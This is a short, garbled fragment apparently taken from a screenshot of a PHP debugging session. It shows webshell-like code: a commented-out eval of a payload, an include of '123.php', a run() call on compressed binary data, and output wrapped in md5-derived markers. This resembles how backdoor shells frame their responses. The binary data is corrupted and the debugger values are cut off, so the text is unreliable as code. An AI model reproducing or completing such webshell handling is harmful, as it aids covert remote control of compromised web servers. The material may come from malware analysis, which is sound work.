 41 //    eval($payload);
42 include "123.php";
43 $res = @run($data); $data: "�\b�������K��I�K�Me�f``�/�-�/NM.J-�M-��OA��e�R S J���JR�J '�#6" $res: "f7122b5f4
44 $reslen = strlen($res) + 32; $res: "f7122b5f419455d7c27fef5ee7601d4d00f928a1439d43679474a39f08cfd2581e05" $resle
45 $p1 = substr($reslen, offset: -1);
46 echo substr(md5($reslen), offset: 0, $p1);
47 echo $res;
48 echo substr(md5($reslen), $p1);